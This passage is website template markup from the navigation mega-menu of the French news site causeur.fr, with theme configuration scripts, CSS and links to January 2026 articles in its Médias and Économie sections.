text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "1665";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "333";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" class="td-image-wrap " title="De la culture de masse aux cultures archipellisées, le danger du grand délitement" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/mtv-fermeture-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/de-la-culture-de-masse-aux-cultures-archipellisees-le-danger-du-grand-delitement-321904"  rel="bookmark" title="De la culture de masse aux cultures archipellisées, le danger du grand délitement">De la culture de masse aux cultures archipellisées, le danger du grand délitement</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" class="td-image-wrap " title="Charline et le mystère du cordon sanitaire disparu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Miniature-CEMA-Youtube-Cetait-mieux-apres-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" title="Charline et le mystère du cordon sanitaire disparu">Charline et le mystère du cordon sanitaire disparu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" class="td-image-wrap " title="Petit coup de démaquillant idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/pain-ventura-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" title="Petit coup de démaquillant idéologique">Petit coup de démaquillant idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .block-mega-child-cats{padding:16px 0}.tdi_64 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_64 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats{text-align:right}.tdi_64:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_64 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_64 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_64 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_64 .entry-thumb{background-position:center 15%}.tdi_64 .td-image-container{display:block;order:0}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_64 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64 .td-module-meta-info{border-color:#eaeaea}.tdi_64 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .block-mega-child-cats{width:160px}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-mega-modules-wrap{padding:14px}.tdi_64 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_64 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_64"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "tdb_header_mega_menu";
block_tdi_64.post_count = "5";
block_tdi_64.found_posts = "1263";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "253";
tdBlocksArray.push(block_tdi_64);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_64 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" class="td-image-wrap " title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/kfc-halal-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/kfc-quick-five-guys-quand-le-halal-fait-recette-321779"  rel="bookmark" title="KFC, Quick, Five Guys&#8230; Quand le halal fait recette">KFC, Quick, Five Guys&#8230; Quand le halal fait recette</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:00:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" class="td-image-wrap " title="Les Shadocks contre Shein" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/beaune-ecocheque-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/fast-fashion-ecocheque-haut-commissariat-au-plan-les-shadocks-contre-shein-321700"  rel="bookmark" title="Les Shadocks contre Shein">Les Shadocks contre Shein</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
